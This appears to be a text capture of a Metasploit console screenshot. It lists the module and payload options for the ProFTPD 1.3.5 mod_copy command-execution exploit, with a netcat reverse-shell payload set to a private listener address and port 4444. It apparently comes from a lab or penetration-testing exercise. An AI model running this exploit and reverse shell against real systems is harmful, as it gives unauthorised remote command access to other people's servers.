 [msf](Jobs:0 Agents:0) exploit(unix/ftp/proftpd_modcopy_exec) >> options
1
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported
proxies: sapni, socks4, socks5, http, socks5h
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.150.3.170 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.